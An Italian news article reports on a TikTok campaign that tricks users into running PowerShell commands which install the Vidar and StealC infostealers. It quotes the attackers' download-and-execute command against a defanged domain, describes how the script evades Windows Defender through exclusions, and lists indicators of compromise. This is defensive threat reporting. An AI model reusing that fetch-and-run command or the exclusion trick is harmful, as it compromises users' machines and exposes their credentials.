

In un preoccupante segnale dell’evoluzione delle tattiche cybercriminali, i threat actor stanno ora sfruttando la popolarità di TikTok come canale per la distribuzione di malware avanzati progettati per il furto di informazioni. L’ultima campagna in circolazione si concentra sulla diffusione degli infostealer Vidar e StealC, inducendo gli utenti a eseguire comandi PowerShell dannosi con il pretesto di attivare software legittimi o sbloccare funzionalità premium in applicazioni come Windows OS, Microsoft Office, CapCut e Spotify.

A differenza dei metodi tradizionali — come i siti web compromessi o le email di phishing — questo vettore d’attacco si basa esclusivamente su tecniche di ingegneria sociale veicolate tramite video. I criminali informatici realizzano video anonimi, spesso generati con strumenti di intelligenza artificiale, che guidano passo dopo passo le vittime nell’installazione inconsapevole del malware sui propri dispositivi.



Questo approccio è particolarmente insidioso perché non lascia alcun codice dannoso sulla piattaforma stessa che le soluzioni di sicurezza possano rilevare e tutti i contenuti fruibili vengono forniti in modo visivo e uditivo. I ricercatori di Trend Micro hanno identificato diversi account TikTok coinvolti in questa campagna, tra cui @gitallowed, @zane.houghton, @allaivo2, @sysglow.wow, @alexfixpc e @digitaldreams771.

La loro indagine ha rivelato che alcuni video hanno ottenuto un notevole successo: uno in particolare ha ottenuto oltre 20.000 “Mi piace”, 100 commenti e ha raggiunto circa 500.000 visualizzazioni. Questa ampia diffusione dimostra il potenziale impatto della campagna e sottolinea come la portata algoritmica di TikTok possa amplificare contenuti dannosi.

Le conseguenze per le vittime sono gravi, poiché questi ladri di informazioni possono sottrarre dati sensibili, rubare credenziali e potenzialmente compromettere i sistemi aziendali. Una volta installato, il malware stabilisce una comunicazione con i server di comando e controllo, consentendo agli aggressori di raccogliere informazioni preziose dai dispositivi compromessi.

La catena di infezione inizia quando gli utenti seguono le istruzioni video per aprire PowerShell (premendo Windows+R e digitando “powershell”) e quindi eseguono un comando simile a: iex (irm https://allaivo[.]me/spotify). Questo comando dall’aspetto innocuo scarica ed esegue uno script remoto (SHA256: b8d9821a478f1a377095867aeb2038c464cc59ed31a4c7413ff768f2e14d3886) che avvia il processo di infezione.

Una volta eseguito, lo script crea delle directory nascoste nelle cartelle APPDATA e LOCALAPPDATA dell’utente, quindi aggiunge questi percorsi all’elenco di esclusione di Windows Defender: una sofisticata tecnica di elusione che aiuta il malware a evitare il rilevamento. Il malware procede quindi a scaricare ulteriori payload, tra cui i ladri di informazioni Vidar e StealC.

Queste varianti di malware sono particolarmente pericolose perché prendono di mira informazioni sensibili, tra cui password salvate, portafogli di criptovalute e cookie di autenticazione. Dopo l’installazione, il malware si connette a vari server di comando e controllo, tra cui servizi legittimi utilizzati in modo improprio.

Vidar, ad esempio, utilizza i profili Steam (hxxps://steamcommunity[.]com/profiles/76561199846773220) e i canali Telegram (hxxps://t[.]me/v00rd) come “Dead Drop Resolver” per nascondere la sua effettiva infrastruttura C&C, una tecnica che rende il tracciamento e l’interruzione più difficili. Ciò che rende questa campagna particolarmente efficace è il modo in cui fonde l’ingegneria sociale con lo sfruttamento tecnico.

Presentandosi come utili tutorial per accedere alle funzionalità premium dei software più diffusi, i video creano fiducia negli spettatori, che poi eseguono volentieri i comandi che compromettono i loro sistemi. Ciò rappresenta un’evoluzione significativa negli attacchi basati sui social media, dimostrando come gli autori delle minacce continuino ad adattare le proprie tattiche per sfruttare il comportamento degli utenti ed eludere i controlli di sicurezza tradizionali.

Ti è piaciuto questo articolo? Ne stiamo discutendo nella nostra Community su LinkedIn, Facebook e Instagram. Seguici anche su Google News, per ricevere aggiornamenti quotidiani sulla sicurezza informatica o Scrivici se desideri segnalarci notizie, approfondimenti o contributi da pubblicare.

Innovazione

InnovazioneL’evoluzione dell’Intelligenza Artificiale ha superato una nuova, inquietante frontiera. Se fino a ieri parlavamo di algoritmi confinati dietro uno schermo, oggi ci troviamo di fronte al concetto di “Meatspace Layer”: un’infrastruttura dove le macchine non…

Cybercrime

CybercrimeNegli ultimi anni, la sicurezza delle reti ha affrontato minacce sempre più sofisticate, capaci di aggirare le difese tradizionali e di penetrare negli strati più profondi delle infrastrutture. Un’analisi recente ha portato alla luce uno…

Vulnerabilità

VulnerabilitàNegli ultimi tempi, la piattaforma di automazione n8n sta affrontando una serie crescente di bug di sicurezza. n8n è una piattaforma di automazione che trasforma task complessi in operazioni semplici e veloci. Con pochi click…

Innovazione

InnovazioneArticolo scritto con la collaborazione di Giovanni Pollola. Per anni, “IA a bordo dei satelliti” serviva soprattutto a “ripulire” i dati: meno rumore nelle immagini e nei dati acquisiti attraverso i vari payload multisensoriali, meno…

Cyber Italia

Cyber ItaliaNegli ultimi giorni è stato segnalato un preoccupante aumento di truffe diffuse tramite WhatsApp dal CERT-AGID. I messaggi arrivano apparentemente da contatti conosciuti e richiedono urgentemente denaro, spesso per emergenze come spese mediche improvvise. La…